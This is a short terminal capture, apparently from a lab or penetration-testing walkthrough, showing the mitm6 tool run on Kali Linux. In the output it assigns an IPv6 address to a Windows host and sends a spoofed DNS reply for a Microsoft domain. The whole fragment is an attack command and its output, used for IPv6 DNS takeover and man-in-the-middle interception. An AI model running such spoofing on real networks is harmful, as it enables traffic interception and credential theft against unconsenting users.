 ┌──(kali㉿kali)-[~]
└─$ sudo mitm6 -i eth0
Starting mitm6 using the following configuration:
Primary adapter: eth0 [08:00:27:ad:25:87]
IPv4 address: 192.168.1.110
IPv6 address: fe80::16dd:61a5:a4c8:266
Warning: Not filtering on any domain, mitm6 will reply to all DNS queries.
Unless this is what you want, specify at least one domain with -d
IPv6 address fe80::6366:1 is now assigned to mac=48:a4:72:0c:71:37 host=ADRIA
Sent spoofed reply for kv501.prod.do.dsp.mp.microsoft.com. to fe80::6366:1